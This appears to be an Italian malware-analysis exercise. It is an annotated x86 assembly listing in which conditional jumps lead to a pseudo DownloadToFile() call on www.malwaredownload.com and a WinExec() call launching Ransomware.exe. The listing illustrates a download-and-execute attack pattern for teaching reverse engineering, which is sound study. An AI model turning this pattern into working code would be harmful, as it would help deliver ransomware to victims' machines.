 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione
Istruzione successiva
Istruzione successiva della
funzione WinExec()